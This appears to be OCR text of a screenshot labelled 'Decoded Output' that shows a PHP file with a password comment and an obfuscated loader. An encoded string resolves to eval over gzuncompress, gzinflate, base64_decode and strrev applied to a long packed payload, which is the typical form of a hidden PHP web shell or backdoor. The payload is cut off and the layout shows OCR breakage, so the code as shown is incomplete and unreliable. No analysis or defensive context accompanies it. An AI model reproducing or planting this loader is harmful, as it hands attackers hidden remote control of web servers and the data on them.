
Decoded Output
download
<?php
//passowrd : b33n.123 
$unknown
 = 
"ZXZhbCUyOCUyNyUzRiUyNmd0JTNCJTI3
Lmd6dW5jb21wcmVzcyUyOGd6aW5mbGF0ZSUyOGJhc2U2
NF9kZWNvZGUlMjhzdHJyZXYlMjglMjR1azQ1JTI5JTI5
JTI5JTI5JTI5JTNC"
$uk45
 = 
"==whfySoC8v46SJkH8v85LH72l+SUvqR1FL
0se7yxE/T1AIGHzXiWqfW5NJF8/LMWI523XoBriXxJy
l/MxOdcKrC07meocdfdMCS5K+wuIBj1IdfyCUG0SfNfn
rCpycsltKK/mLTtTwuIZ5HOfcQabo9Imqi6MVd9C5bbI
vsxD26o/xRD67on/izvLf9/MWWnUJXErw6cOTEM/kOO+
2z+MZFW16vEly7p65pmnlE3h+Exa2kvNRep5ZyzPl5tj
NXnH87Q4bNSYk+bMJPr0oFO04K7Xg7OsxHB1Xsw6sIM5
v93LbW91Sp7WrTQuEDmfMkH1u4HVe92AX+c98Rz/FPKX
ZBnkDbZk8nUZ77HZRBHoYYfawzk91/104NWERmAgFlWL
YUTAnmBXlgWwFYk/CUAFb9exC0Zlf8v6mmHU7800M9ID
41EtV5A71FF9Qp6xnS6F7XsnSgBJnBHJ1CsIfp3cXR8o
CQz38Kt4VE1Gq/nXdvopcu3GyDO7qAnKY2HY4RA+YzeE
uHp8I81/EM+wjP94T68HvPHvdTewRFk+Yr77+HdAuetQ
wHuvWFhFZXJu+LEjdXLuytAhaIg1OAyX6CzwbmBnb+la
oHUUPBmMihrxADpwMenyUldwnLHpMRlExy1H9SKREo7a